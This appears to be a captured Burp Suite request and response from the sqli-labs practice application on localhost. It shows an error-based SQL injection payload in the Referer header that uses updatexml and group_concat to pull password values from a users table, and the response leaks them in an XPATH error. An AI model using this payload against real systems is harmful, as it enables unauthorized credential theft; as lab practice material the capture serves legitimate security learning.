 Pretty Raw Hex \n
1 POST /sqli-labs-master/Less-19/ HTTP/1.1
2 Host: localhost
3 User-Agent:
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: ' and updatexml(1, concat('^',(select group_concat(password) from users
) ,'^') , 1) , '','') #
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Origin: http://localhost
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 uname=dumb&passwd=872&submit=Submit
Search...
0 matches
Pretty Raw Hex Render \n
Your IP ADDRESS is: 127.0.0.1
Your Referer is: ' and updatexml(1, concat('^',(select group_concat(password) from users )
,'^') , 1) , '','') #
XPATH syntax error: '^872,0,0,0,0,0,0,0,0,0,0,0,0^'
SUCCESSFULLY